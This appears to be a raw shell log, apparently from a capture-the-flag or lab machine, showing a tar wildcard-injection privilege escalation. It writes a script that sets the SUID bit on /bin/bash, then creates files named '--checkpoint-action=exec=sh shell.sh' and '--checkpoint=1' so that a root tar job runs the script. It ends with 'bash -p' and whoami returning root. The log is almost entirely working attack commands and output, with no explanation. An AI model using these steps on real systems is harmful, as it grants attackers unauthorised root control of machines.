 echo '#/!bin/bash\nchmod +s /bin/bash' > shell.sh
echo "" > "--checkpoint-action=exec=sh shell.sh"
V
/bin/sh: 7: V: not found
echo "" > --checkpoint=1
ls
--checkpoint-action=exec=sh shell.sh
--checkpoint=1
45kra24zxs28v3yd
admin
ai
config
css
image.png
index.html
js
shell.sh
style.css
ls -la /bin/bash
-rwsr-sr-x 1 root root 1037528 Jul 12  2019 /bin/bash
/bin/bash -p
whoami
root